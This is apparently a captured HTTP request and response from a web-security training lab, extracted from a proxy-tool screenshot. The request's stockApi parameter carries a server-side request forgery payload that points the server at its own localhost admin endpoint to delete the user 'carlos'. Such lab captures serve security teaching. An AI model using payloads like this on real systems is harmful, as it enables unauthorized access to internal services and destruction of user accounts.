 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a63008e035fa7fc80731745005900a7.web-security-academy.net
3 Cookie: session=iyIyznfIilXwnu4cmVHzqMkICTDLSb43
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a63008e035fa7fc80731745005900a7.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a63008e035fa7fc80731745005900a7.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=JxGGzpwYlCxX2s6fIyNV97rZ9YKewGaN; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7